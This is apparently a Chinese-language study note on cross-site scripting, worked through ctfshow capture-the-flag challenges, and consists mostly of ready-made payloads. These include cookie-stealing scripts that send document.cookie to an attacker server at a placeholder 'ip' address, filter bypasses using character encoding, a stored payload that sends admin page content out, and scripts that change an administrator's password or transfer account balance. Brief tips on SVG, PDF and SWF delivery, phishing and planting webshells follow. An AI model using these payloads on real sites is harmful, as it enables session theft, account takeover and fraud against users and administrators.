【学习笔记】基础:web打点--xss
利用:cookie盗取、凭据劫持、页面劫持、网络钓鱼、权限维持
常见拿cookie payload(基于服务器上的脚本用的url)
1 | <script>location.href="http://ip/1.php?cookie="+document.cookie</script> |
1 | <img src="" onerror=location.href="http://ip/1.php?cookie="+document.cookie> |
1 | <body onload="location.href='http://ip/1.php?cookie='+document.cookie"> |
1 | <body onload="document.location.href='http://ip/1.php?cookie='+document.cookie"></body> |
1 | <iframe onload="document.location='http://ip/?cookie='+document.cookie"> |
空格被过滤,可用用%09、%0a、/**/、/代替
1 | <body/onload=document.location='http://ip/1.php?cookie='+document.cookie;> |
然后?被过滤,尝试用个花里胡哨的,字符转ascii
1 | input_str = input("请输入字符串: ") # 获取用户输入的字符串 |
比如输入payload:<script>document.location.href='http://ip/1.php?cookie='+document.cookie</script>会得到60,115,99,114,105,112,116,62,100,111,99,117,109,101,110,116,46,108,111,99,97,116,105,111,110,46,104,114,101,102,61,39,104,116,116,112,58,47,47,105,112,47,49,46,112,104,112,63,99,111,111,107,105,101,61,39,43,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,60,47,115,99,114,105,112,116,62然后构造最终的payload
1 | <body/οnlοad=document.write(String.fromCharCode(60,115,99,114,105,112,116,62,100,111,99,117,109,101,110,116,46,108,111,99,97,116,105,111,110,46,104,114,101,102,61,39,104,116,116,112,58,47,47,105,112,47,49,46,112,104,112,63,99,111,111,107,105,101,61,39,43,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,60,47,115,99,114,105,112,116,62));> |
打ctfshow练吧
反射型
鸡肋,直接插代码,没有持久化
利用
先在服务器上写个接收cookie的文件
1 |
|
然后再靶机上插代码
1 | <script>location.href="url?cookie="+document.cookie</script> |

然后会生成写有获取到的cookie的文件

里面是flag
存储型
cookie不会立即失效
例题 ctfshow328
先注册,账号密码都填payload省事
1 | <script>window.location.href='http://ip/1.php?cookie='+document.cookie</script> |

然后再去登录,当系统管理查看登录信息的时候,就能抓到他的cookie
然后查看用户管理,抓包替换cookie
cookie会立即失效,可尝试外带页面数据
那就不抓cookie,抓页面数据,当管理员查看的时候,就会触发payload然后将页面数据外带出来

主要是找flag,所以直接检查那一栏的名称为laytable-cell-1-0-1然后限制其中一个元素的 innerHTML 以 ctfshow{ 开头构造payload
1 | <script> $('.laytable-cell-1-0-1').each(function(index,value){ if(value.innerHTML.indexOf('ctfshow{')==0){ window.location.href='http://ip/1.php?cookie='+value.innerHTML; } }); </script> |
然后重复上面的步骤,点击用户管理,然后服务器上就看到了flag
修改数据
get型
多了个修改密码的页面是/change.php,尝试修改密码,发现url变为:/api/change.php?p=123
那就借此构造payload
1 | <script>window.location.href='http://127.0.0.1/api/change.php?p=123';</script> |
然后注册再登录,然后用管理员尝试登录:admin:123
成功,然后抓包看数据(否则会跳转到http://127.0.0.1/api/change.php?p=123)
post型
改管理员密码
1 | <script>$.ajax({url:'/api/change.php',type:'post',data:{p:'123'}});</script> |
改余额数据(让管理员给自己发)
1 | <script>$.ajax({url:'/api/amount.php',type:'post',data:{u:'lan1oc',a:'10000'}});</script> |
DOM型
玩法
文件上传配合svg(网站要支持上传svg图片)
把xss payload写到svg文件中,例如
1 | <svg width="400" height="300" viewBox="0 0 400 300" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> |
pdf(钓鱼可用)
用pdf编辑器搞,加入js代码
swf
利用思路:
1.配合上传搞
2.找目标的swf文件然后下载下来,反编译找触发点
一般找
1 | ExternalInterface.call(this.jsobject + ".initflash"); |
思路拓展
白盒
熟悉框架的话,就可以构造js写shell,比如是个后台网站,当管理员访问登录日志,就会执行js,然后写入shell文件
